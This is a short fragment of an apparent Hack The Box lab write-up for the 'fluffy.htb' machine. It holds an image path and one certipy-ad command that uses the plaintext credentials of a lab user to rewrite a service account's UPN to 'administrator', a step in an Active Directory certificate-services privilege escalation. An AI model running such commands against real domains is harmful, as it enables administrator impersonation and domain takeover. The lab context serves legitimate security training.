 certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update